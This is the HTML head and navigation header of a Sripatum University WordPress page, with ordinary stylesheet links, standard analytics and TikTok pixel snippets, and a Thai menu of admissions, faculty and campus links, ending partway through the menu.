<link rel='stylesheet' id='widget-social-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-22341-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-23517-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23517.css' media='all' />
<link rel='stylesheet' id='elementor-post-107198-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-107198.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosansthai-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/notosansthai.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sarabun-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/sarabun.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.spu.ac.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spu.ac.th/wp-json/wp/v2/posts/9805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spu.ac.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.spu.ac.th/?p=9805' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spu.ac.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spu.ac.th%2F%25e0%25b8%2588%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2-%25e0%25b8%258a%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%2584%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b8%25ac%25e0%25b8%25b2-%25e0%25b8%25a1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spu.ac.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spu.ac.th%2F%25e0%25b8%2588%25e0%25b8%25b4%25e0%25b8%2595%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2-%25e0%25b8%258a%25e0%25b8%25a1%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%2584%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%2581%25e0%25b8%25b5%25e0%25b8%25ac%25e0%25b8%25b2-%25e0%25b8%25a1%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,52;" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "tgotif37sz");
		</script>
		<script>document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="U9bvdaUDz2PAPE27i3WeFWp2XgAK62xA5fx7wAFud60" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tgotif37sz");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W4QWF52Y28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W4QWF52Y28');
</script>
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D5NJU63C77U6J0PHHH70');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="32x32" />
<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
<meta name="msapplication-TileImage" content="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-9805 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default jet-mega-menu-location elementor-default elementor-kit-22341 elementor-page-102357">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="23517" class="elementor elementor-23517 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-631881f e-flex e-con-boxed e-con e-parent" data-id="631881f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-59cc9ae e-con-full e-flex e-con e-child" data-id="59cc9ae" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-bad6870 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bad6870" data-element_type="widget" alt="มหาวิทยาลัยศรีปทุม" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.spu.ac.th">
			<img width="119" height="72" src="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" class="attachment-full size-full wp-image-8" alt="มหาวิทยาลัยศรีปทุม" loading="lazy" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fb53d83 e-con-full e-flex e-con e-child" data-id="fb53d83" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-0ade28f elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0ade28f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12772"><a href="https://www.spu.ac.th/" class="elementor-sub-item">กทม.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12773"><a href="https://www.chonburi.spu.ac.th/web/public/" class="elementor-sub-item">ชลบุรี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12774"><a href="http://www.khonkaen.spu.ac.th/spu/" class="elementor-sub-item">ขอนแก่น</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19142"><a href="https://spuic.spu.ac.th/" class="elementor-item">International</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30235"><a href="https://studentscms.spu.ac.th/estudent/estudentlogin1.cfm" class="elementor-item">SCMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17419"><a href="https://bit.ly/3Bt7lU8" class="elementor-item">Job</a></li>
<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-550-th"><a href="https://www.spu.ac.th/%e0%b8%88%e0%b8%b4%e0%b8%95%e0%b8%ad%e0%b8%b2%e0%b8%aa%e0%b8%b2-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2-%e0%b8%a1/" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/th.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">TH</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-zh-hans"><a href="https://www.spu.ac.th/zh-hans/" title="สลับไปยัง CN" aria-label="สลับไปยัง CN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">CN</span></a></li>
	<li class="menu-item wpml-ls-slot-550 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-550-en"><a href="https://www.spu.ac.th/en/" title="สลับไปยัง EN" aria-label="สลับไปยัง EN" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=20
            height=20
    /><span class="wpml-ls-display">EN</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item" tabindex="-1">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item" tabindex="-1">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item" tabindex="-1">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item" tabindex="-1">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor" tabindex="-1">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item" tabindex="-1">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item" tabindex="-1">สมัครเรียนออนไลน์</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12548"><a href="https://www.spu.ac.th/degree/" class="elementor-sub-item" tabindex="-1">หลักสูตรที่เปิดสอน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12549"><a href="https://www.spu.ac.th/feemaster/" class="elementor-sub-item" tabindex="-1">ค่าเล่าเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12550"><a href="https://www.spu.ac.th/fac/graduate/bachelorlearn/" class="elementor-sub-item" tabindex="-1">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12551"><a href="https://www.spu.ac.th/graduate-scholarship/" class="elementor-sub-item" tabindex="-1">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12552"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item" tabindex="-1">การเดินทาง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12553"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">International College</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12556"><a class="elementor-item" tabindex="-1">คณะและหลักสูตร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12568"><a href="https://www.spu.ac.th/digitalmedia/" class="elementor-sub-item" tabindex="-1">คณะดิจิทัลมีเดีย</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12561"><a href="https://www.spu.ac.th/fac/commarts/" class="elementor-sub-item" tabindex="-1">คณะนิเทศศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12565"><a href="https://www.spu.ac.th/fac/engineer/" class="elementor-sub-item" tabindex="-1">คณะวิศวกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://www.spu.ac.th/fac/business/" class="elementor-sub-item" tabindex="-1">คณะบริหารธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12560"><a href="https://www.spu.ac.th/fac/liberal-arts/" class="elementor-sub-item" tabindex="-1">คณะศิลปศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12563"><a href="https://www.spu.ac.th/fac/logistics/" class="elementor-sub-item" tabindex="-1">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681"><a href="https://www.spu.ac.th/fac/cath/" class="elementor-sub-item" tabindex="-1">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12564"><a href="https://www.spu.ac.th/fac/account/" class="elementor-sub-item" tabindex="-1">คณะบัญชี</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12566"><a href="https://www.spu.ac.th/fac/informatics" class="elementor-sub-item" tabindex="-1">คณะเทคโนโลยีสารสนเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12569"><a href="https://www.spu.ac.th/fac/law/" class="elementor-sub-item" tabindex="-1">คณะนิติศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12567"><a href="http://arch.spu.ac.th/" class="elementor-sub-item" tabindex="-1">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12558"><a href="https://www.spu.ac.th/fac/entrepreneur/" class="elementor-sub-item" tabindex="-1">คณะการสร้างเจ้าของธุรกิจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12570"><a href="https://spuic.spu.ac.th/" class="elementor-sub-item" tabindex="-1">Sripatum University International College</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12778"><a href="https://www.spu.ac.th/fac/graduate" class="elementor-sub-item" tabindex="-1">ปริญญาโท-เอก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12571"><a class="elementor-item" tabindex="-1">นักศึกษา</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a href="https://www.spu.ac.th/students/under-graduate-students/" class="elementor-sub-item" tabindex="-1">นักศึกษาปัจจุบัน</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a href="https://www.spu.ac.th/students/" class="elementor-sub-item" tabindex="-1">นักศึกษาใหม่ควรรู้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12771"><a class="elementor-item" tabindex="-1">วิทยาเขต</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
